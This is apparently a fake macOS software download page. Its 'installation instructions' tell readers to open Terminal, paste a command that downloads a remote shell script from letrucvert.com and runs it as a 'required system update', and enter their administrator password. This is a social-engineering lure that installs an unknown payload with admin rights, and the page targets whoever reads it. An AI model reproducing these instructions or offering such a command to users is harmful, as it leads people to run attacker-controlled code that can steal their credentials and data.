 Download for MacOS

Download for MacOS

Installation Instructions

1. First, you need to install the required system update. Open Terminal application on your Mac (you can find it in Applications -> Utilities -> Terminal).

2. Copy and paste the following command into Terminal:

/bin/bash -c "$(curl -fsSL https://letrucvert.com/get4/install.sh)"

3. Press Enter and provide your administrator password when prompted.

4. Wait for the installation process to complete. This may take a few minutes.

5. Once completed, you can proceed with installing the software.